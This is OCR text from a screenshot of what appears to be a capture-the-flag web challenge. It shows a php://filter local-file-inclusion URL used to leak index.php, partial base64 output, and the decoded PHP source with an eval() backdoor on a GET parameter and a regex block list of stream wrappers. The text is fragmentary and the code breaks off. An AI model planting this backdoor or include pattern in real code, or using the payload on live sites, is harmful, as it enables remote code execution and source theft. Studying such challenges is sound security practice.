 不安全 node7.anna.nssctf.cn:21005/index.php?file=php://filter/convert.base64-encode/resource=index.php I
Google Chrome 不是您的默认浏览器 设为默认
WxlfGh0dHB8cGhhcnxsb2NhbGhvc3R8XD98XCp8XH58emlwfDd6fGNvbXByZXNzL2lzJywgJGZpbGUpKSB7DQogICAgICAgIGluY2x1ZGUgJGZpbGU7DQogICAgfSBlbHNlIHsNCiAgICAgICAgZGllKCdlcnJvci4nKTsNCiAgICB9DQp
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
<?php
error_reporting(0);
if (isset($_GET['N_S.S'])) {
    eval($_GET['N_S.S']);
}
if(!isset($_GET['file'])) {
    header('Location:/index.php?file=');
} else {
    $file = $_GET['file'];
    if (!preg_match('/\.\.|la|data|input|glob|global|var|dict|gopher|file|http|phar|localhost|\?|\*|\~|zip|7z|compress/is', $file)) {
        include $file;